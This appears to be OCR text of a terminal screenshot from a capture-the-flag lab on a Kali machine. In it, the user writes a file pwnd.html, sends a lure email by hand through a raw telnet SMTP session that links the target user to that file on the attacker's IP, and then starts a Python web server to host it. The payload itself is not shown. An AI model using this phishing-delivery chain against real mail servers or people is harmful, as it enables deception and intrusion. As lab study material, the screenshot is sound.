 perci@kali: ~/Documents/maquinas/casinoroyale1/exploits
File Actions Edit View Help
┌──(perci㉿kali)-[~/Documents/maquinas/casinoroyale1/exploits]
└─$ nano pwnd.html
┌──(perci㉿kali)-[~/Documents/maquinas/casinoroyale1/exploits]
└─$ telnet 192.168.1.104 25
Trying 192.168.1.104...
Connected to 192.168.1.104.
Escape character is '^]'.
220 Mail Server - NO UNAUTHORIZED ACCESS ALLOWED Pls.
MAIL FROM: Murak
250 2.1.0 Ok
RCPT TO: valenka
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
subject: obanno
Hola, mira esto de nuevo
http://192.168.1.153/pwnd.html
perci@kali: ~/Documents/maquinas/casinoroyale1/exploits
File Actions Edit View Help
perci@kali: ~/Documents/maquinas/casinoroyale1/exploits × perci@kali: ~/Documents/maquinas/casinoroyale1/exploits ×
┌──(perci㉿kali)-[~/Documents/maquinas/casinoroyale1/exploits]
└─$ python3 -m http.server 50
Serving HTTP on 0.0.0.0 port 50 (http://0.0.0.0:50/) ...